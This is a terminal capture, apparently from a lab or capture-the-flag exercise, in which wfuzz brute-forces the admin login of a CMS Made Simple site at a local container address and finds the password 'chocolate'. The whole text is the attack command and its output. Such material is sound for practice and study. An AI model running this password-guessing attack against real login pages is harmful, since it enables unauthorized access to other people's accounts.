 ❯ wfuzz -c -u "http://172.17.0.2/cmsms/admin/login.php" -w /usr/share/seclists/Passwords/2020-200_most_use
d_passwords.txt -d "username=admin&password=FUZZ&loginsubmit=Submit" --hc=200
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl.
Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://172.17.0.2/cmsms/admin/login.php
Total requests: 197
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000113:   302        0 L      0 W        0 Ch        "chocolate"
Total time: 0.915046
Processed Requests: 197
Filtered Requests: 196
Requests/sec.: 215.2896